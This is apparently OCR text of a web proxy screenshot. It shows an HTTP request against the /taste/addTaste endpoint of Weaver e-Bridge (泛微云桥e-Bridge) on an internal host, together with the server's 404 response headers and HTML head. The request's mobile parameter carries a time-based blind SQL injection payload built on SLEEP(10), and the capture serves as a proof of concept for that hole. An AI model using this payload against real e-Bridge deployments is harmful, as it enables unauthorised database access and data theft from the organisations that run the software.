 Request
Raw Headers Hex
GET
/taste/addTaste%3fmobile%3d7777'+AND+(SELECT+9600+FROM+(SELECT(SLEEP(10))
)vQdV)+OR+'UKzq'%3d'uSiA%26company%3d111%26userName%3d11111 HTTP/1.1
Host: 192.168.144.44:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 404 Not Found
Server: Apache-Coyote/1.1
Strict-Transport-Security: max-age=63072000
X-Content-Type-Options: nosniff
X-XSS-Protection: 1
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=3C38453D709AB4B5BBC748D99ECCFBAE;
Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Date: Mon, 15 Nov 2021 09:54:33 GMT
Connection: close
Content-Length: 19322
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Meta BEGAIN -->
<title>泛微云桥e-Bridge</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta charset="utf-8" />
<meta name="searchtitle" content="泛微云桥e-Bridge">
<meta name="author" content="泛微云桥e-Bridge,http://wx.weaver.com.cn">
<meta name="copyright" content="本页版权归泛微微信集成钉钉集成所有.All
Rights Reserved">
<meta name="title" content="微信,钉钉">
? < + > Type a search term 0 matches
19,704 bytes | 1,752 millis